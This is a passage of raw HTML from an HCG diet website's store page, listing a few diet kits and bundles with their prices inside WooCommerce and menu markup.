15.695zm204.007-62.78c-25.958 0-47.079 21.121-47.079 47.086s21.121 47.086 47.079 47.086c25.964 0 47.093-21.121 47.093-47.086s-21.13-47.086-47.093-47.086zm0 62.78c-8.653 0-15.688-7.039-15.688-15.695 0-8.652 7.035-15.695 15.688-15.695 8.66 0 15.702 7.043 15.702 15.695 0 8.657-7.043 15.695-15.702 15.695z"/></svg>Store</a></li>
<li id="responsive-menu-item-81615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="/hcg-diet/"><svg  class="mk-svg-icon" data-name="mk-li-lab" data-cacheid="icon-69708bcc047ff" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.512 210.67c6.131-6.131 6.131-16.063 0-22.194l-155.373-155.374c-5.886-5.886-16.308-5.886-22.194 0l-44.235 44.22c-16.293 16.301-18.424 41.759-5.059 60.543l-198.074 198.09c-33.659 33.643-33.643 88.409 0 122.083 16.308 16.3 37.981 25.275 61.018 25.275h.015c23.052 0 44.726-8.982 61.018-25.283l198.106-198.083c8.047 5.733 17.473 8.752 27.298 8.752 12.537 0 24.339-4.897 33.245-13.795l44.235-44.234zm-325.077 225.166c-10.377 10.376-24.156 16.086-38.839 16.086-14.653 0-28.448-5.71-38.824-16.078-21.412-21.428-21.412-56.282 0-77.694l86.661-86.661h155.357l-164.355 164.347zm238.509-201.455l-10.821-7.709c-6.239-4.438-14.791-3.725-20.201 1.694l-11.726 11.733h-155.373l89.419-89.419c5.426-5.411 6.146-13.963 1.686-20.202l-7.695-10.805c-4.445-6.254-3.755-14.73 1.671-20.148l33.137-33.13 133.179 133.179-33.137 33.13c-5.302 5.302-13.993 6.045-20.139 1.677zm134.819 114.84c-9.534-25.926-30.655-50.757-46.688-67.019-5.901-5.978-16.461-5.978-22.363.008-16.062 16.301-37.215 41.147-46.748 66.935-9.901 23.642-4.614 50.603 13.488 68.697 11.848 11.856 27.604 18.385 44.388 18.385 16.768 0 32.54-6.529 44.403-18.393 18.072-18.071 23.391-45.001 13.52-68.613zm-35.713 46.419c-5.932 5.932-13.825 9.197-22.21 9.197s-16.263-3.265-22.194-9.189c-9.044-9.051-11.68-22.539-6.714-34.372.122-.307.368-.935.49-1.257 5.748-15.572 17.887-31.658 28.478-43.744 10.561 12.078 22.654 28.179 28.463 43.967.092.261.322.835.429 1.096 4.938 11.801 2.286 25.266-6.742 34.302z"/></svg>About HCG Diet</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69708bcc04abb" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-81616" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/what-is-the-hcg-diet/">What is the HCG Diet?</a></li>
	<li id="responsive-menu-item-81617" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/ultimate-hcg-diet-plan/">The Ultimate HCG Diet Plan</a></li>
	<li id="responsive-menu-item-90977" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/hcg-diet-recipes/">156 HCG Diet Recipes for Maximum Weight Loss</a></li>
	<li id="responsive-menu-item-81618" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/hcg-diet-protocol/">HCG Diet Protocol</a></li>
	<li id="responsive-menu-item-81619" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/contact/">Contact</a></li>
</ul>
</li>
<li id="responsive-menu-item-81613" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/success-stories/"><svg  class="mk-svg-icon" data-name="mk-li-cup" data-cacheid="icon-69708bcc04da5" style=" height:16px; width: 15px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><path d="M424.249 46.372c-5.97-1.866-12.139-2.817-18.354-2.817-8.66 0-16.898 1.877-24.424 5.188v-43.836h-282.513v44.027c-7.641-3.433-16.033-5.38-24.853-5.38-6.215 0-12.384.95-18.355 2.817-32.325 10.12-50.404 44.653-40.303 76.979l18.224 58.206c8.078 25.78 31.636 43.1 58.62 43.1 5.701 0 11.35-.896 16.852-2.467 18.983 47.354 62.789 82.032 115.377 87.856v95.038h-23.543c-48.618 0-88.899 36.44-93.696 84.767l-1.716 17.244h269.301l-1.717-17.244c-4.797-48.327-45.077-84.767-93.696-84.767h-23.543v-95.038c52.557-5.817 96.34-40.449 115.346-87.764 5.38 1.502 10.89 2.375 16.454 2.375 26.984 0 50.542-17.32 58.619-43.1l18.224-58.206c10.101-32.326-7.978-66.859-40.304-76.978zm-331.958 146.893c-13.189 0-24.716-8.475-28.67-21.09l-18.217-58.195c-4.936-15.806 3.908-32.705 19.718-37.655 2.928-.912 5.948-1.38 8.982-1.38 10.215 0 19.381 5.119 24.853 13.258v81.504c0 7.595.766 14.998 1.923 22.263-2.803.843-5.693 1.295-8.589 1.295zm187.162 243.207c26.301 0 48.948 15.993 58.251 39.23h-194.979c9.304-23.237 31.95-39.23 58.252-39.23h78.476zm70.628-266.765c0 60.581-49.285 109.866-109.866 109.866-60.582 0-109.866-49.285-109.866-109.866v-133.409h219.733v133.409zm84.515-55.727l-18.217 58.194c-3.954 12.615-15.48 21.09-28.67 21.09-2.759 0-5.503-.436-8.177-1.195 1.165-7.304 1.939-14.737 1.939-22.363v-82.215c5.518-7.74 14.499-12.545 24.424-12.545 3.035 0 6.055.468 8.982 1.38 15.811 4.95 24.654 21.849 19.719 37.654zm-162.953 135.452c1.049 0 2.123-.215 3.149-.667 31.383-13.81 51.654-44.84 51.654-79.05 0-4.334-3.51-7.848-7.848-7.848s-7.848 3.513-7.848 7.848c0 27.995-16.592 53.381-42.273 64.681-3.969 1.747-5.77 6.376-4.023 10.345 1.296 2.94 4.17 4.691 7.189 4.691z"/></svg>Success Stories</a></li>
<li id="responsive-menu-item-81614" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/blog/"><svg  class="mk-svg-icon" data-name="mk-li-news" data-cacheid="icon-69708bcc04f28" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M287.114 67.658h-141.257v109.866h141.257v-109.866zm-15.695 94.171h-109.866v-78.476h109.866v78.476zm188.619-156.952h-329.6c-26.003 0-47.086 21.083-47.086 47.086v47.09h-54.971c-12.99.019-23.504 10.549-23.504 23.539v337.447c0 26.003 21.083 47.086 47.086 47.086h408.075c26.002 0 47.086-21.083 47.086-47.086v-408.077c-.001-26.003-21.084-47.085-47.086-47.085zm15.695 455.161c0 8.652-7.043 15.695-15.695 15.695h-408.076c-8.653 0-15.695-7.043-15.695-15.695v-329.596h47.086v298.148c0 8.667 7.028 15.695 15.695 15.695 8.668 0 15.695-7.028 15.695-15.695v-376.628c0-8.653 7.042-15.695 15.695-15.695h329.599c8.652 0 15.695 7.042 15.695 15.695v408.076zm-196.221-235.424h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848 0-4.335-3.51-7.848-7.848-7.848zm0 62.776h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.514-7.848 7.848s3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848 0-4.334-3.51-7.848-7.848-7.848zm156.936-188.33h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.785h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.781h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0 188.342h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.514-7.848 7.848s3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848z"/></svg>Blog</a></li>
<li id="responsive-menu-item-81839" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="https://hcgdiet.agilecrm.com/help/"><svg  class="mk-svg-icon" data-name="mk-li-help" data-cacheid="icon-69708bcc050b6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M506.878 139.236c0-1.656.092-2.744.245-3.51v-5.288c0-69.341-56.213-125.562-125.562-125.562h-11.265c-.506.031-.958.061-1.595.061-22.446 0-40.05 11.694-53.147 23.267-5.725-1.502-11.549-2.728-17.427-3.786-5.71-2.467-12.001-3.847-18.615-3.847h-47.086c-6.614 0-12.905 1.38-18.615 3.847-4 .72-7.97 1.548-11.902 2.468-12.936-11.128-30.041-21.949-51.63-21.949-.636 0-1.096-.031-1.594-.061h-18.247c-69.348.001-125.561 56.222-125.561 125.562v14.898c1.939 20.294 13.227 36.25 24.087 48.282-1.824 6.637-3.349 13.412-4.59 20.278-2.437 5.686-3.801 11.955-3.801 18.531v22.363l-.031 1.211.031 1.211v22.301c0 6.576 1.349 12.814 3.778 18.5.522 2.882 1.081 5.763 1.709 8.614-9.886 11.603-19.42 26.47-21.182 44.939v29.996c0 69.356 56.213 125.562 125.562 125.562h18.132c.529-.031 1.027-.061 1.709-.061 21.597 0 38.702-10.821 51.63-21.933 4.001.935 8.032 1.763 12.109 2.498 5.656 2.407 11.871 3.74 18.408 3.74h21.121c.812.015 1.61.061 2.422.061s1.61-.046 2.422-.061h21.121c6.537 0 12.752-1.333 18.408-3.74 5.955-1.073 11.84-2.314 17.627-3.816 13.097 11.572 30.701 23.252 53.155 23.252.682 0 1.18.031 1.709.061h11.151c69.349 0 125.562-56.205 125.562-125.562v-20.386c-.153-.766-.245-1.854-.245-3.509 0-21.045-10.277-37.813-21.09-50.611.658-3.005 1.249-6.009 1.8-9.044 2.43-5.686 3.779-11.924 3.779-18.5v-22.301l.031-1.211-.031-1.211v-22.363c0-6.576-1.357-12.844-3.801-18.531-1.264-7.005-2.827-13.902-4.698-20.677 11.807-13.181 24.007-31.053 24.007-53.983zm-138.176-118.603c.706 0 1.265-.031 1.978-.061h10.882c60.581 0 109.866 49.292 109.866 109.866v4.138c-.169 1.38-.245 2.897-.245 4.66 0 14.071-6.292 26.133-13.948 36.173-24.094-66.138-77.012-118.373-143.54-141.641 9.824-7.264 21.473-13.135 35.007-13.135zm-110.311 439.343h-4.844c-10.001-.108-19.833-.92-29.444-2.437-4.414-2.789-7.372-7.663-7.372-13.258v-31.39c0-8.645 7.043-15.695 15.695-15.695h47.086c8.652 0 15.695 7.05 15.695 15.695v31.39c0 5.595-2.959 10.469-7.373 13.258-9.61 1.518-19.442 2.33-29.443 2.437zm-2.422-408.014c10.898 0 21.596.889 32.034 2.544 4.323 2.79 7.204 7.633 7.204 13.151v31.39c0 8.66-7.043 15.695-15.695 15.695h-47.086c-8.652 0-15.695-7.035-15.695-15.695v-31.39c0-5.518 2.882-10.361 7.204-13.151 10.438-1.654 21.136-2.544 32.034-2.544zm201.524 235.949c-2.79 4.368-7.648 7.296-13.212 7.296h-31.39c-8.652 0-15.695-7.035-15.695-15.695v-47.086c0-8.645 7.043-15.695 15.695-15.695h31.39c5.548 0 10.407 2.912 13.197 7.28 1.595 10.039 2.437 20.309 2.499 30.777v2.422c-.062 10.439-.905 20.693-2.484 30.701zm-154.269 84.346c-6.974-4.077-15.052-6.452-23.712-6.452h-47.086c-8.66 0-16.737 2.375-23.712 6.452-31.283-12.767-56.267-37.767-69.019-69.049 4.062-6.974 6.437-15.052 6.437-23.696v-47.086c0-8.629-2.368-16.707-6.422-23.665 12.76-31.299 37.767-56.282 69.065-69.035 6.958 4.046 15.021 6.407 23.65 6.407h47.086c8.629 0 16.691-2.361 23.65-6.407 31.298 12.752 56.305 37.736 69.064 69.035-4.054 6.958-6.422 15.036-6.422 23.665v47.086c0 8.644 2.368 16.722 6.437 23.696-12.75 31.283-37.733 56.282-69.016 69.049zm-248.779-84.346c-1.579-10.009-2.422-20.262-2.483-30.701v-2.422c.061-10.469.904-20.738 2.499-30.777 2.789-4.368 7.648-7.28 13.197-7.28h31.39c8.652 0 15.695 7.05 15.695 15.695v47.086c0 8.66-7.043 15.695-15.695 15.695h-31.39c-5.564 0-10.423-2.928-13.213-7.296zm389.836-102.57h-31.39c-5.472 0-10.706.981-15.595 2.697-15.435-31.988-41.391-57.937-73.41-73.356 1.724-4.89 2.713-10.147 2.713-15.634v-31.39c0-1.058-.092-2.1-.161-3.142 55.898 20.646 100.356 65.095 121.001 120.994-1.043-.077-2.093-.169-3.158-.169zm-256.219-70.644c-32.035 15.404-58.022 41.338-73.465 73.326-4.873-1.701-10.093-2.682-15.549-2.682h-31.39c-1.065 0-2.108.092-3.157.169 20.645-55.9 65.102-100.348 121.001-120.995-.069 1.042-.161 2.084-.161 3.142v31.39c0 5.504.989 10.745 2.721 15.65zm-120.404 211.901h31.39c5.464 0 10.691-.981 15.573-2.682 15.419 32.034 41.406 57.953 73.417 73.403-1.716 4.874-2.697 10.101-2.697 15.573v31.39c0 1.088.092 2.146.161 3.203-55.922-20.647-100.394-65.126-121.032-121.04 1.057.061 2.115.153 3.188.153zm256.273 70.781c32.057-15.419 58.037-41.384 73.472-73.433 4.858 1.686 10.054 2.652 15.488 2.652h31.39c1.073 0 2.131-.092 3.188-.153-20.638 55.914-65.11 100.394-121.032 121.04.069-1.058.161-2.115.161-3.203v-31.39c0-5.443-.966-10.639-2.667-15.513zm-303.359-252.839v-14.101c0-60.574 49.285-109.866 109.866-109.866h17.864c.597.031 1.203.061 1.977.061 12.522 0 23.42 5.027 32.762 11.511-68.911 22.438-123.874 75.762-148.475 143.678-6.828-8.875-12.676-19.313-13.994-31.283zm129.707 346.827c-.782 0-1.402.031-2.107.061h-17.734c-60.581 0-109.866-49.277-109.866-109.866v-29.184c1.088-9.871 5.273-18.699 10.53-26.455 22.6 72.775 79.579 130.375 151.925 153.933-9.335 6.484-20.217 11.511-32.748 11.511zm340.904-133.701c0 1.763.076 3.28.245 4.675v19.22c0 60.589-49.285 109.866-109.866 109.866h-10.752c-.637-.031-1.28-.061-2.108-.061-13.549 0-25.206-5.855-35.015-13.135 69.916-24.448 124.796-80.898 146.997-151.833 5.992 8.998 10.499 19.42 10.499 31.268z"/></svg>Need help?</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Shop</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner light-skin"><span><span><a href="https://hcgdiet.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Store products</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>
	<div id="theme-page" class="master-holder clearfix" role="main" itemprop="mainContentOfPage" >
		<div class="master-holder-bg-holder">
			<div id="theme-page-bg" class="master-holder-bg js-el"></div>
		</div>
		<div class="mk-main-wrapper-holder">
			<div class="theme-page-wrapper full-layout  mk-grid">
				<div class="theme-content ">
	
<div id="mk-archive-products">

<div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="mk-product-loop compact-layout grid--float">
	<section class="products mk--row js-el" data-grid-config='{"item":".product"}' data-mk-component="Grid">

<article class="item mk--col mk--col--4-12 product type-product post-294 status-publish instock product_cat-store-products product_cat-support-products has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<a href="https://hcgdiet.com/product/lemonade-diet-plateau-breaker/" class="product-link"><img src="https://hcgdiet.com/wp-content/uploads/bfi_thumb/dummy-transparent-rgbwkobeg77k3s6ahdkwqxjvemupa2nkal65wipcqg.png" data-mk-image-src-set='{"default":"https://hcgdiet.com/wp-content/uploads/2016/02/lemonadediet-300x300.jpg","2x":"","mobile":"","responsive":"true"}' class="product-loop-image" alt="Lemonade Diet (Plateau Breaker)" title="Lemonade Diet (Plateau Breaker)" itemprop="image" /><span class="product-loading-icon added-cart"></span><img src="https://hcgdiet.com/wp-content/uploads/bfi_thumb/dummy-transparent-rgbwkobeg77k3s6ahdkwqxjvemupa2nkal65wipcqg.png" data-mk-image-src-set='{"default":"https://hcgdiet.com/wp-content/uploads/2016/02/fullsizerender-1-300x300.jpeg","2x":"","mobile":"","responsive":"true"}' alt="Lemonade Diet (Plateau Breaker)" class="product-hover-image" title="Lemonade Diet (Plateau Breaker)"></a>
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="/product-category/store-products/?add-to-cart=294" data-quantity="1" data-product_id="294" data-product_sku="LAD-PWD-21" class="product_loop_button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="294" data-product_sku="LAD-PWD-21" aria-label="Add to cart: &ldquo;Lemonade Diet (Plateau Breaker)&rdquo;" rel="nofollow" data-success_message="&ldquo;Lemonade Diet (Plateau Breaker)&rdquo; has been added to your cart"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-69708bcc074f9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Add to cart</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:294,&quot;item_id&quot;:&quot;LAD-PWD-21&quot;,&quot;item_name&quot;:&quot;Lemonade Diet (Plateau Breaker)&quot;,&quot;sku&quot;:&quot;LAD-PWD-21&quot;,&quot;price&quot;:27.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Store products&quot;,&quot;id&quot;:&quot;LAD-PWD-21&quot;,&quot;productlink&quot;:&quot;https:\/\/hcgdiet.com\/product\/lemonade-diet-plateau-breaker\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
	<a href="https://hcgdiet.com/product/lemonade-diet-plateau-breaker/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://hcgdiet.com/product/lemonade-diet-plateau-breaker/">Lemonade Diet (Plateau Breaker)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.95</bdi></span></span>

					</div>
</div>
</article>

<article class="item mk--col mk--col--4-12 product type-product post-83959 status-publish last instock product_cat-bundles product_cat-store-products has-post-thumbnail sale shipping-taxable purchasable product-type-bundle">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<span class="onsale">Sale</span><a href="https://hcgdiet.com/product/skinny-summer-bundle/" class="product-link"><img src="https://hcgdiet.com/wp-content/uploads/bfi_thumb/dummy-transparent-rgbwkobeg77a2uoe23mlrne60neucsdvtkvmidb0lq.png" data-mk-image-src-set='{"default":"https://hcgdiet.com/wp-content/uploads/2018/06/hcg-diet-st.-patricks-day-1-300x251.png","2x":"","mobile":"","responsive":"true"}' class="product-loop-image" alt="Skinny Summer Bundle" title="Skinny Summer Bundle" itemprop="image" /><span class="product-loading-icon added-cart"></span></a>
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="/product-category/store-products/?add-to-cart=83959" data-quantity="1" data-product_id="83959" data-product_sku="" class="product_loop_button product_type_bundle add_to_cart_button ajax_add_to_cart" data-product_id="83959" data-product_sku="" aria-label="Read more about &ldquo;Skinny Summer Bundle&rdquo;" rel="nofollow"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-69708bcc095cf" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Add to cart</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:83959,&quot;item_id&quot;:83959,&quot;item_name&quot;:&quot;Skinny Summer Bundle&quot;,&quot;sku&quot;:83959,&quot;price&quot;:121.89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bundles&quot;,&quot;id&quot;:83959,&quot;productlink&quot;:&quot;https:\/\/hcgdiet.com\/product\/skinny-summer-bundle\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;bundle&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
	<a href="https://hcgdiet.com/product/skinny-summer-bundle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://hcgdiet.com/product/skinny-summer-bundle/">Skinny Summer Bundle</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>171.89</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;171.89.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>121.89</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;121.89.</span></span>

					</div>
</div>
</article>

<article class="item mk--col mk--col--4-12 product type-product post-72852 status-publish instock product_cat-bundles product_cat-store-products has-post-thumbnail shipping-taxable purchasable product-type-bundle">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<a href="https://hcgdiet.com/product/treat-yourself/" class="product-link"><img src="https://hcgdiet.com/wp-content/uploads/bfi_thumb/dummy-transparent-rgbwkobeg77a2uoe23mlrne60neucsdvtkvmidb0lq.png" data-mk-image-src-set='{"default":"https://hcgdiet.com/wp-content/uploads/2017/12/treat-yourself-300x251.png","2x":"","mobile":"","responsive":"true"}' class="product-loop-image" alt="Treat Yourself Bundle" title="Treat Yourself Bundle" itemprop="image" /><span class="product-loading-icon added-cart"></span></a>
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="https://hcgdiet.com/product/treat-yourself/" data-quantity="1" data-product_id="72852" data-product_sku="" class="product_loop_button product_type_bundle product_type_bundle_input_required add_to_cart_button " data-product_id="72852" data-product_sku="" aria-label="Read more about &ldquo;Treat Yourself Bundle&rdquo;" rel="nofollow"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-69708bcc0b2e1" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Select options</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:72852,&quot;item_id&quot;:72852,&quot;item_name&quot;:&quot;Treat Yourself Bundle&quot;,&quot;sku&quot;:72852,&quot;price&quot;:187.88,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bundles&quot;,&quot;id&quot;:72852,&quot;productlink&quot;:&quot;https:\/\/hcgdiet.com\/product\/treat-yourself\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;bundle&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
	<a href="https://hcgdiet.com/product/treat-yourself/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://hcgdiet.com/product/treat-yourself/">Treat Yourself Bundle</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>187.88</bdi></span></span>

					</div>
</div>
</article>

<article class="item mk--col mk--col--4-12 product type-product post-110 status-publish last instock product_cat-hcg-kits product_cat-store-products has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<a href="https://hcgdiet.com/product/26-kit-up-to-25-lbs-single-kit/" class="product-link"><img src="https://hcgdiet.com/wp-content/uploads/bfi_thumb/dummy-transparent-rgbwkobeg77k3s6ahdkwqxjvemupa2nkal65wipcqg.png" data-mk-image-src-set='{"default":"https://hcgdiet.com/wp-content/uploads/2017/12/hcg26daykitnomeasure-300x300.jpg","2x":"","mobile":"","responsive":"true"}' class="product-loop-image" alt="26 Kit &#8211; up to 25 lbs (single kit)" title="26 Kit &#8211; up to 25 lbs (single kit)" itemprop="image" /><span class="product-loading-icon added-cart"></span></a>
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="/product-category/store-products/?add-to-cart=110" data-quantity="1" data-product_id="110" data-product_sku="26-KIT" class="product_loop_button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="110" data-product_sku="26-KIT" aria-label="Add to cart: &ldquo;26 Kit - up to 25 lbs (single kit)&rdquo;" rel="nofollow" data-success_message="&ldquo;26 Kit - up to 25 lbs (single kit)&rdquo; has been added to your cart"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-69708bcc0c3c9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 